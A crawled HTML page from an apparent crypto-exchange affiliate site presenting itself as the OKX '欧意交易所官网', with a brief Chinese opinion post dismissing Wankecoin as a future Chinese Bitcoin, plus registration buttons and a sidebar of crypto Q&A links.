

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zhongchucf.com/42968.html
body_size: 11882
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta name="shenma-site-verification" content="c4bc8c9a0f57b56ec3311dbb2243eef7_1638411489">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<script src='/js/ok.js'></script>
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name='robots' content='max-image-preview:large, index, follow' />
<title>玩客币会不会是下一个中国版的比特币？ - 欧意交易所官网</title>
<meta name="keywords" content="区块链是泡沫吗,数字货币,科技,财经" />
<meta name="description" content="很明确告诉你不会。玩客币是以前的迅雷玩客云产生的一种代币，是迅雷公司最早进行区块链产品试验之一。玩客币的本质和普通的数字货币并没有什么区别，属于目前市场上3000多种数字货币中的一个。而比特币作为数字" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="欧意交易所官网 &raquo; Feed" href="https://zhongchucf.com/feed" />
<link rel="alternate" type="application/rss+xml" title="欧意交易所官网 &raquo; 评论Feed" href="https://zhongchucf.com/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zhongchucf.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.3"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://zhongchucf.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-fonts-css'  href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C500%2C600%2C700%2C300%2C100%2C800%2C900%7COpen+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=2.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-animate-css'  href='https://zhongchucf.com/wp-content/themes/onepress/assets/css/animate.min.css?ver=2.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-fa-css'  href='https://zhongchucf.com/wp-content/themes/onepress/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-bootstrap-css'  href='https://zhongchucf.com/wp-content/themes/onepress/assets/css/bootstrap.min.css?ver=2.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-style-css'  href='https://zhongchucf.com/wp-content/themes/onepress/style.css?ver=5.8.3' type='text/css' media='all' />
<style id='onepress-style-inline-css' type='text/css'>
#main .video-section section.hero-slideshow-wrapper{background:transparent}.hero-slideshow-wrapper:after{position:absolute;top:0px;left:0px;width:100%;height:100%;background-color:rgba(0,0,0,0.3);display:block;content:""}.body-desktop .parallax-hero .hero-slideshow-wrapper:after{display:none!important}#parallax-hero>.parallax-bg::before{background-color:rgba(0,0,0,0.3);opacity:1}.body-desktop .parallax-hero .hero-slideshow-wrapper:after{display:none!important}.hero-content-style1 .morphext{color:#000000}.hero-content-style1 .morphext{background:#eeee22;padding:0px 20px;text-shadow:none;border-radius:3px}#footer-widgets{}.gallery-carousel .g-item{padding:0px 1px}.gallery-carousel{margin-left:-1px;margin-right:-1px}.gallery-grid .g-item,.gallery-masonry .g-item .inner{padding:1px}.gallery-grid,.gallery-masonry{margin:-1px}
</style>
<link rel='stylesheet' id='onepress-gallery-lightgallery-css'  href='https://zhongchucf.com/wp-content/themes/onepress/assets/css/lightgallery.css?ver=5.8.3' type='text/css' media='all' />
<script type='text/javascript' src='https://zhongchucf.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://zhongchucf.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://zhongchucf.com/wp-json/" /><link rel="alternate" type="application/json" href="https://zhongchucf.com/wp-json/wp/v2/posts/42968" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zhongchucf.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://zhongchucf.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.3" />
<link rel="canonical" href="https://zhongchucf.com/42968.html" />
<link rel='shortlink' href='https://zhongchucf.com/?p=42968' />
<link rel="alternate" type="application/json+oembed" href="https://zhongchucf.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzhongchucf.com%2F42968.html" />
<link rel="alternate" type="text/xml+oembed" href="https://zhongchucf.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzhongchucf.com%2F42968.html&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="RSS" href="https://zhongchucf.com/rsslatest.xml" />
</head>

<body class="post-template-default single single-post postid-42968 single-format-standard wp-custom-logo group-blog">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<div id="header-section" class="h-below-hero no-transparent">		<header id="masthead" class="site-header header-contained is-sticky no-scroll no-t h-below-hero" role="banner">
			<div class="container">
				<div class="site-branding">
				<div class="site-brand-inner has-logo-img no-desc"><div class="site-logo-div"><a href="https://zhongchucf.com/" class="custom-logo-link  no-t-logo" rel="home" itemprop="url"><img width="129" height="29" src="https://zhongchucf.com/wp-content/uploads/2021/03/cropped-ic-logo-dark.png" class="custom-logo" alt="欧意交易所官网" loading="lazy" itemprop="logo" /></a></div></div>				</div>
				<div class="header-right-wrapper">
					<a href="#0" id="nav-toggle">Menu<span></span></a>
					<nav id="site-navigation" class="main-navigation" role="navigation">
						<ul class="onepress-menu">
							<li id="menu-item-1208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1208"><a href="https://zhongchucf.com/#a">欧意交易所</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-27"><a href="https://zhongchucf.com/#about">关于欧意OKX</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-28"><a href="https://zhongchucf.com/#download">欧意app下载</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29"><a href="https://zhongchucf.com/#videolightbox">欧意注册网址</a></li>
<li id="menu-item-1251" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1251"><a href="https://zhongchucf.com/#gallery">欧意交易下载</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-30"><a href="https://zhongchucf.com/#team">欧意团队</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31"><a href="https://zhongchucf.com/okex">欧意APP资讯</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-32"><a href="https://zhongchucf.com/#contact">易欧app下载</a></li>
						</ul>
					</nav>
					<!-- #site-navigation -->
				</div>
			</div>
		</header><!-- #masthead -->
		</div><div id="header-section" class="h-below-hero no-transparent">	<section id="hero1" data-images="[&quot;http:\/\/www.zhongchucf.com\/wp-content\/uploads\/2021\/05\/\u5fae\u4fe1\u56fe\u7247_20210506115227.jpg&quot;,&quot;http:\/\/www.zhongchucf.com\/wp-content\/uploads\/2016\/02\/business1.jpg&quot;]" class="hero-slideshow-wrapper hero-slideshow-normal loaded" style="position: relative; z-index: 0; background: none;">
						<div class="container" style="padding-top: 3%; padding-bottom: 3%;">
					<div class="hero__content hero-content-style1">
						<h2 class="hero-large-text" style="font-size:18px;">OKEX欧易提供区块链资产交易及投资，包括比特币BTC，以太坊ETH，及最热门狗狗币DOGE系列区块链资产。</h2>	
						<div class="hero-small-text"><p>·多平台支持：Web端、苹果APP及安卓版、PC端等<br>
  ·安全保障：采用GSLB、冷钱包、热钱包等先进的技术<br>
  ·交易多样性：支持币币，法币，合约和衍生品交易服务<br></p>
</div>						<a rel="nofollow" href="https://www.hnzhcf.com/zh-hans/join/2709406" class="btn btn-theme-primary btn-lg">新用户注册</a>						&nbsp;&nbsp;<a rel="nofollow" href="https://www.hnzhcf.com/zh-hans/join/2709406" class="btn btn-secondary-outline btn-lg">OKEX交易App下载</a>					</div>
				</div>
					<div class="backstretch" style="left: 0px; top: 0px; overflow: hidden; margin: 0px; padding: 0px; height: 400px; width: 1583px; z-index: -999998; position: absolute;"><img src="http://www.zhongchucf.com/wp-content/uploads/2021/05/微信图片_20210506115227.jpg" style="position: absolute; margin: 0px; padding: 0px; border: none; width: 2257.2px; height: 400px; max-height: none; max-width: none; z-index: -999999; left: -337.1px; top: 0px;"></div></section>
		
		</div>
	<div id="content" class="site-content">

		
		<div id="content-inside" class="container right-sidebar">
			<div id="primary" class="content-area">
				<main id="main" class="site-main" role="main">

				
					<article id="post-42968" class="post-42968 post type-post status-publish format-standard has-post-thumbnail hentry category-ouyi tag-4972 tag-4968 tag-714 tag-1849">
	<header class="entry-header">
		<h1 class="entry-title">玩客币会不会是下一个中国版的比特币？</h1>        		<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://zhongchucf.com/42968.html" rel="bookmark"><time class="entry-date published updated" datetime="2021-09-18T06:15:03+08:00">2021年9月18日</time></a></span><span class="byline"> by <span class="author vcard"><a  rel="author" class="url fn n" href="https://zhongchucf.com/author/admin">欧意APP</a></span></span>		</div><!-- .entry-meta -->
        	</header><!-- .entry-header -->

    
	<div class="entry-content">
		<p>很明确告诉你不会。玩客币是以前的迅雷玩客云产生的一种代币，是迅雷公司最早进行区块链产品试验之一。</p>
<p>玩客币的本质和普通的<span class='wp_keywordlink_affiliate'><a href="https://zhongchucf.com/tag/%e6%95%b0%e5%ad%97%e8%b4%a7%e5%b8%81" title="View all posts in 数字货币" target="_blank">数字货币</a></span>并没有什么区别，属于目前市场上3000多种数字货币中的一个。而比特币作为数字货币的图腾和龙头币他的受众面积和市场共识都是远远无法比肩的，一个在天上，一个在地下。</p>
<p><span style="font-weight: bold;">如果你非要执拗的认为玩客币将会是中国版的比特币，用一句我很喜欢的爱情公寓里面的台词回复你：比特币就是如来佛祖，而玩客币则是太上老君炼丹炉中的炉灰。</span></p>
<p>国内其他的数字货币颜面何存？曾经的国内小龙头NEO，量子哭死在厕所了。<br /><img src="http://img.gztaimao.com/wp-content/uploads/2021/08/20210816_6119e27c18362.jpg" web_uri="811a00019361c79a8238" img_width="800" img_height="533" fold="0" onerror="javascript:errorimg.call(this);" ></p>
			</div><!-- .entry-content -->
    
    <footer class="entry-footer"><span class="cat-links">Posted in <a href="https://zhongchucf.com/ouyi" rel="category tag">欧意交易</a></span><span class="tags-links">Tagged <a href="https://zhongchucf.com/tag/%e5%8c%ba%e5%9d%97%e9%93%be%e6%98%af%e6%b3%a1%e6%b2%ab%e5%90%97" rel="tag">区块链是泡沫吗</a>, <a href="https://zhongchucf.com/tag/%e6%95%b0%e5%ad%97%e8%b4%a7%e5%b8%81" rel="tag">数字货币</a>, <a href="https://zhongchucf.com/tag/%e7%a7%91%e6%8a%80" rel="tag">科技</a>, <a href="https://zhongchucf.com/tag/%e8%b4%a2%e7%bb%8f" rel="tag">财经</a></span></footer><!-- .entry-footer -->
    </article><!-- #post-## -->


					
				
				</main><!-- #main -->
			</div><!-- #primary -->

                            
<div id="secondary" class="widget-area sidebar" role="complementary">
	<aside id="search-21" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://zhongchucf.com/">
				<label>
					<span class="screen-reader-text">搜索：</span>
					<input type="search" class="search-field" placeholder="搜索&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="搜索" />
			</form></aside>
		<aside id="recent-posts-21" class="widget widget_recent_entries">
		<h2 class="widget-title">近期文章</h2>
		<ul>
											<li>
					<a href="https://zhongchucf.com/50157.html">都说比特币无价值，涨得不合理；但你知道比特币最大的用途吗？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50156.html">比特币还有多少没有挖掘出来？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50165.html">比特币暴涨突破60000美元，造成比特币一直暴涨的原因是什么？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50167.html">如果我在10年前花2万块钱买比特币，一直持有到现在，我是不是就发财了？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50158.html">请问各位大佬，现在比特币价格这么高，那些钱是从哪里来的啊，还有那些矿工提现到底真正提到多少？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50159.html">比特币挖矿一定要用计算机嚒？我们为什么不能用纸和笔来计算呢？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50160.html">比特币挖矿的耗电量有多惊人？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50161.html">比特币是怎么产出的，比特币如何获得？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50162.html">比特币挖矿到底在计算什么？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50163.html">家用电脑24小时不停地挖比特币，能挖到比特币吗？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50164.html">按照现在的算法，挖一个比特币需要多久时间？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50170.html">21万一个的比特币，自己能挖到吗？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50166.html">为什么无数人都在做空和唱空比特币，连世界首富比尔盖茨和巴菲特都唱空，但是比特币价格还是飙升？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50168.html">比特币大跌，会影响多少人？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50171.html">如果你在2012年买了5百个比特币，今年卖出，会怎么处理巨款？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50169.html">BTC还有可能会回到1万刀以下的水平吗？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50172.html">比特币会不会涨到100万人民币一枚？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50607.html">2024年与迈凯轮f1车队升级合作，Logo将在20场比赛中出现在新赛车涂装的侧舱上</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50606.html">连续11个月发布储备报告，储备证明在各大交易所中质量最高</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50605.html">APP store store store store store store store store store store store store store store store store store store store store store store store</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50604.html">APP推出“像专业人士一样交易”全球品牌活动，突出真实用户的加密故事</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50603.html">新版APP在一个月内累积超过10,000个新注册用户</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50602.html">APP获选为majticks GC高尔夫球队全球首个官方赞助商</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50601.html">APP钱包是一款基于BRC-20的双边多平台交易平台</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50600.html">APP y el Manchester City lanzan una campaña de avatares interactis con los mejores jugadores para inspirar a los fánaticos a &quot;Jugar para el City&quot;</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50599.html">APP发布第五个月度储备证明，显示89亿美元的资产，在金融行业担忧的情况下显示透明度</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50598.html">F1明星丹尼尔·里卡多与加密货币交易所联手</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50173.html">请问各位大佬，现在比特币价格这么高，那些钱是从哪里来的啊，还有那些矿工提现到底真正提到多少？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50175.html">BTC还有可能会回到1万刀以下的水平吗？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50176.html">有没有人因为炒合约炒比特币网贷信用卡负债的，本人目前负债50个，戒不了合约的赌，能戒吗？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50177.html">是什么在控制比特币涨跌？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50134.html">2009年买1000块比特币现在怎么样？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50133.html">九章能破解比特币吗？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50132.html">比特币为什么突然涨到很高？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50131.html">比特币是什么？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50130.html">比特币涨到25万，家庭台式机24小时挖矿，多久能挖到一枚？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50129.html">比特币涨这么多，但是真的卖得出去吗？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50128.html">21万一个的比特币，自己能挖到吗？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50127.html">比特币会不会涨到100万人民币一枚？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50126.html">BTC还有可能会回到1万刀以下的水平吗？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50125.html">比特币总量是2100万吗？为什么？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50124.html">比特币暴涨突破60000美元，造成比特币一直暴涨的原因是什么？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50123.html">都说比特币无价值，涨得不合理；但你知道比特币最大的用途吗？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50078.html">比特币钱包是干嘛的？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50077.html">虚拟货币钱包你用的哪个？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50076.html">比特币钱包注册地址和下载方法？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50075.html">要是现在有一个比特币，怎么才能把它变成人民币呢？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50074.html">李笑来声称他是全国持有比特币最多的人，但比特币全是匿名帐户，他如何证明自己的说法？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50073.html">如何注册比特币钱包，拥有自己的比特币地址？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50072.html">数字货币钱包有哪些？</a>
									</li>
					</ul>

		</aside><aside id="archives-21" class="widget widget_archive"><h2 class="widget-title">归档</h2>
			<ul>
					<li><a href='https://zhongchucf.com/date/2025/04'>2025年4月</a></li>
	<li><a href='https://zhongchucf.com/date/2024/12'>2024年12月</a></li>
	<li><a href='https://zhongchucf.com/date/2024/10'>2024年10月</a></li>
	<li><a href='https://zhongchucf.com/date/2024/02'>2024年2月</a></li>
	<li><a href='https://zhongchucf.com/date/2024/01'>2024年1月</a></li>
	<li><a href='https://zhongchucf.com/date/2023/04'>2023年4月</a></li>
	<li><a href='https://zhongchucf.com/date/2023/03'>2023年3月</a></li>
	<li><a href='https://zhongchucf.com/date/2023/02'>2023年2月</a></li>
	<li><a href='https://zhongchucf.com/date/2023/01'>2023年1月</a></li>
	<li><a href='https://zhongchucf.com/date/2022/12'>2022年12月</a></li>
	<li><a href='https://zhongchucf.com/date/2022/11'>2022年11月</a></li>
	<li><a href='https://zhongchucf.com/date/2022/10'>2022年10月</a></li>
	<li><a href='https://zhongchucf.com/date/2022/09'>2022年9月</a></li>
	<li><a href='https://zhongchucf.com/date/2022/08'>2022年8月</a></li>
	<li><a href='https://zhongchucf.com/date/2022/07'>2022年7月</a></li>
	<li><a href='https://zhongchucf.com/date/2022/06'>2022年6月</a></li>
	<li><a href='https://zhongchucf.com/date/2022/05'>2022年5月</a></li>
	<li><a href='https://zhongchucf.com/date/2022/04'>2022年4月</a></li>
	<li><a href='https://zhongchucf.com/date/2022/03'>2022年3月</a></li>
	<li><a href='https://zhongchucf.com/date/2022/02'>2022年2月</a></li>
	<li><a href='https://zhongchucf.com/date/2022/01'>2022年1月</a></li>
	<li><a href='https://zhongchucf.com/date/2021/12'>2021年12月</a></li>
	<li><a href='https://zhongchucf.com/date/2021/11'>2021年11月</a></li>
	<li><a href='https://zhongchucf.com/date/2021/10'>2021年10月</a></li>
	<li><a href='https://zhongchucf.com/date/2021/09'>2021年9月</a></li>
	<li><a href='https://zhongchucf.com/date/2021/08'>2021年8月</a></li>
	<li><a href='https://zhongchucf.com/date/2021/07'>2021年7月</a></li>
	<li><a href='https://zhongchucf.com/date/2021/06'>2021年6月</a></li>
	<li><a href='https://zhongchucf.com/date/2021/05'>2021年5月</a></li>
	<li><a href='https://zhongchucf.com/date/2021/04'>2021年4月</a></li>
	<li><a href='https://zhongchucf.com/date/2021/03'>2021年3月</a></li>
	<li><a href='https://zhongchucf.com/date/2016/02'>2016年2月</a></li>
			</ul>

			</aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h2 class="widget-title">标签</h2><div class="tagcloud"><a href="https://zhongchucf.com/tag/6" class="tag-cloud-link tag-link-18 tag-link-position-1" style="font-size: 8pt;" aria-label="6 (318个项目)">6</a>
<a href="https://zhongchucf.com/tag/app" class="tag-cloud-link tag-link-62 tag-link-position-2" style="font-size: 8pt;" aria-label="app (316个项目)">app</a>
<a href="https://zhongchucf.com/tag/btc" class="tag-cloud-link tag-link-227 tag-link-position-3" style="font-size: 8.4022988505747pt;" aria-label="btc (356个项目)">btc</a>
<a href="https://zhongchucf.com/tag/ex" class="tag-cloud-link tag-link-563 tag-link-position-4" style="font-size: 11.862068965517pt;" aria-label="ex (963个项目)">ex</a>
<a href="https://zhongchucf.com/tag/ok" class="tag-cloud-link tag-link-574 tag-link-position-5" style="font-size: 11.540229885057pt;" aria-label="ok (877个项目)">ok</a>
<a href="https://zhongchucf.com/tag/okb" class="tag-cloud-link tag-link-87 tag-link-position-6" style="font-size: 8.0804597701149pt;" aria-label="okb (323个项目)">okb</a>
<a href="https://zhongchucf.com/tag/okex" class="tag-cloud-link tag-link-22 tag-link-position-7" style="font-size: 22pt;" aria-label="okex (17,521个项目)">okex</a>
<a href="https://zhongchucf.com/tag/t" class="tag-cloud-link tag-link-1876 tag-link-position-8" style="font-size: 9.1264367816092pt;" aria-label="t (431个项目)">t</a>
<a href="https://zhongchucf.com/tag/usdt" class="tag-cloud-link tag-link-58 tag-link-position-9" style="font-size: 9.448275862069pt;" aria-label="usdt (473个项目)">usdt</a>
<a href="https://zhongchucf.com/tag/x" class="tag-cloud-link tag-link-591 tag-link-position-10" style="font-size: 8.8850574712644pt;" aria-label="x (407个项目)">x</a>
<a href="https://zhongchucf.com/tag/%e4%b8%8b%e8%bd%bd" class="tag-cloud-link tag-link-145 tag-link-position-11" style="font-size: 11.218390804598pt;" aria-label="下载 (799个项目)">下载</a>
<a href="https://zhongchucf.com/tag/%e4%b8%ba%e4%bb%80%e4%b9%88" class="tag-cloud-link tag-link-142 tag-link-position-12" style="font-size: 8.8850574712644pt;" aria-label="为什么 (406个项目)">为什么</a>
<a href="https://zhongchucf.com/tag/%e4%b9%b0%e5%8d%96" class="tag-cloud-link tag-link-39 tag-link-position-13" style="font-size: 9.367816091954pt;" aria-label="买卖 (464个项目)">买卖</a>
<a href="https://zhongchucf.com/tag/%e4%ba%a4%e6%98%93" class="tag-cloud-link tag-link-61 tag-link-position-14" style="font-size: 14.436781609195pt;" aria-label="交易 (1,984个项目)">交易</a>
<a href="https://zhongchucf.com/tag/%e4%ba%a4%e6%98%93%e5%b9%b3%e5%8f%b0" class="tag-cloud-link tag-link-106 tag-link-position-15" style="font-size: 10.011494252874pt;" aria-label="交易平台 (564个项目)">交易平台</a>
<a href="https://zhongchucf.com/tag/%e4%ba%a4%e6%98%93%e6%89%80" class="tag-cloud-link tag-link-109 tag-link-position-16" style="font-size: 10.655172413793pt;" aria-label="交易所 (678个项目)">交易所</a>
<a href="https://zhongchucf.com/tag/%e4%bb%80%e4%b9%88" class="tag-cloud-link tag-link-70 tag-link-position-17" style="font-size: 13.229885057471pt;" aria-label="什么 (1,410个项目)">什么</a>
<a href="https://zhongchucf.com/tag/%e5%85%85%e5%80%bc" class="tag-cloud-link tag-link-199 tag-link-position-18" style="font-size: 9.8505747126437pt;" aria-label="充值 (534个项目)">充值</a>
<a href="https://zhongchucf.com/tag/%e5%8c%ba%e5%9d%97%e9%93%be%e6%98%af%e6%b3%a1%e6%b2%ab%e5%90%97" class="tag-cloud-link tag-link-4972 tag-link-position-19" style="font-size: 16.850574712644pt;" aria-label="区块链是泡沫吗 (3,960个项目)">区块链是泡沫吗</a>
<a href="https://zhongchucf.com/tag/%e5%8f%af%e4%bb%a5" class="tag-cloud-link tag-link-80 tag-link-position-20" style="font-size: 9.8505747126437pt;" aria-label="可以 (537个项目)">可以</a>
<a href="https://zhongchucf.com/tag/%e5%90%88%e7%ba%a6" class="tag-cloud-link tag-link-98 tag-link-position-21" style="font-size: 13.310344827586pt;" aria-label="合约 (1,453个项目)">合约</a>
<a href="https://zhongchucf.com/tag/%e5%9c%b0%e5%9d%80" class="tag-cloud-link tag-link-148 tag-link-position-22" style="font-size: 8.2413793103448pt;" aria-label="地址 (341个项目)">地址</a>
<a href="https://zhongchucf.com/tag/%e5%a6%82%e4%bd%95" class="tag-cloud-link tag-link-56 tag-link-position-23" style="font-size: 11.862068965517pt;" aria-label="如何 (952个项目)">如何</a>
<a href="https://zhongchucf.com/tag/%e5%b9%b3%e5%8f%b0" class="tag-cloud-link tag-link-47 tag-link-position-24" style="font-size: 12.022988505747pt;" aria-label="平台 (989个项目)">平台</a>
<a href="https://zhongchucf.com/tag/%e6%80%8e%e4%b9%88" class="tag-cloud-link tag-link-57 tag-link-position-25" style="font-size: 16.287356321839pt;" aria-label="怎么 (3,422个项目)">怎么</a>
<a href="https://zhongchucf.com/tag/%e6%89%8b%e6%9c%ba" class="tag-cloud-link tag-link-66 tag-link-position-26" style="font-size: 8.4022988505747pt;" aria-label="手机 (350个项目)">手机</a>
<a href="https://zhongchucf.com/tag/%e6%89%8b%e7%bb%ad%e8%b4%b9" class="tag-cloud-link tag-link-97 tag-link-position-27" style="font-size: 8.3218390804598pt;" aria-label="手续费 (344个项目)">手续费</a>
<a href="https://zhongchucf.com/tag/%e6%8a%95%e8%b5%84" class="tag-cloud-link tag-link-1494 tag-link-position-28" style="font-size: 8.4022988505747pt;" aria-label="投资 (357个项目)">投资</a>
<a href="https://zhongchucf.com/tag/%e6%8f%90%e5%b8%81" class="tag-cloud-link tag-link-23 tag-link-position-29" style="font-size: 10.413793103448pt;" aria-label="提币 (633个项目)">提币</a>
<a href="https://zhongchucf.com/tag/%e6%8f%90%e7%8e%b0" class="tag-cloud-link tag-link-135 tag-link-position-30" style="font-size: 10.896551724138pt;" aria-label="提现 (717个项目)">提现</a>
<a href="https://zhongchucf.com/tag/%e6%95%b0%e5%ad%97%e8%b4%a7%e5%b8%81" class="tag-cloud-link tag-link-4968 tag-link-position-31" style="font-size: 17.413793103448pt;" aria-label="数字货币 (4,699个项目)">数字货币</a>
<a href="https://zhongchucf.com/tag/%e6%9d%a0%e6%9d%86" class="tag-cloud-link tag-link-59 tag-link-position-32" style="font-size: 8.3218390804598pt;" aria-label="杠杆 (349个项目)">杠杆</a>
<a href="https://zhongchucf.com/tag/%e6%ac%a7%e6%98%93" class="tag-cloud-link tag-link-29 tag-link-position-33" style="font-size: 17.172413793103pt;" aria-label="欧易 (4,391个项目)">欧易</a>
<a href="https://zhongchucf.com/tag/%e6%af%94%e7%89%b9" class="tag-cloud-link tag-link-71 tag-link-position-34" style="font-size: 15.080459770115pt;" aria-label="比特 (2,389个项目)">比特</a>
<a href="https://zhongchucf.com/tag/%e6%b3%95%e5%b8%81" class="tag-cloud-link tag-link-48 tag-link-position-35" style="font-size: 8.8045977011494pt;" aria-label="法币 (399个项目)">法币</a>
